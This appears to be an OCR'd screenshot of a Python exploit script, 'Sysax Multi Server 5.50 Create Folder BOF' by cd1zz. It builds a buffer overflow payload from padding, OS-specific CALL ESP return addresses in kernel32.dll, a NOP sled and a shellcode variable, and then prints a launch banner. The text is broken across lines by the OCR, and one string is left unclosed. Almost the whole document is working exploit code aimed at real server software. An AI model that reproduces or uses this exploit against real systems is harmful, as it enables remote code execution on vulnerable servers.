
     junk 
=
"\x41"
*
648
     jump 
=
"\xDF\xF2\xE5\x77"
#77E5F2DF CALL ESP kernel32.dll
     buf 
=
 junk 
+
 jump 
+
"\x90"
*
10
+
shell 
+
"\x44"
*
1000
if
 os 
==
"XP"
:
     junk 
=
"\x41"
*
667
     jump 
=
"\xF0\x69\x83\x7C"
#7C8369F0 CALL ESP kernel32.dll
     buf 
=
 junk 
+
 jump 
+
"\x90"
*
50
+
shell 
+
"\x44"
*
1000
print
"===========================================
print
"[*] Sysax Multi Server 5.50 
Create Folder BOF"
print
"[*] ------------------by cd1zz--
----------------"
print
"[*] Launching exploit against "